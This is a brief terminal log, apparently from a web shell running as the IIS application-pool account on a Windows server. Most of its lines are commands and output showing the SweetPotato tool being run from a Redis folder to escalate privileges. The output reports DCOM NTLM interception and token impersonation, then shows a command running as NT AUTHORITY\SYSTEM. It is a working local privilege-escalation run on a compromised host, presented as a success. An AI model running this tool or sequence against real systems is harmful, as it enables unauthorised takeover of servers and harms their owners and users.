 磁盘列表: C:D:
(*) 输入 ashelp 查看本地命令
C:\inetpub\wwwroot> whoami
iis apppool\defaultapppool
C:\inetpub\wwwroot> cd ..
C:\inetpub> cd ..
C:\> cd ren
系统找不到指定的路径。
C:\> cd redis
C:\Redis> SweetPotato.exe -a "whoami"
Modify by https://www.xljtj.com
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-
3328366B9097 on port 6666 using method Token to launch c:\Windows\System32\cmd.exe
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 992 created.
=====================================
nt authority\system
[+] Process created, enjoy!
C:\Redis>
阿乐你好